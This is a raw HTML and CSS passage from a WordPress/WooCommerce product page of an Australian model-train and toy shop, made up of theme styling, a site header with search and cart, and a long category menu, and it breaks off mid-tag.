(min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-18975 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="76617"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a 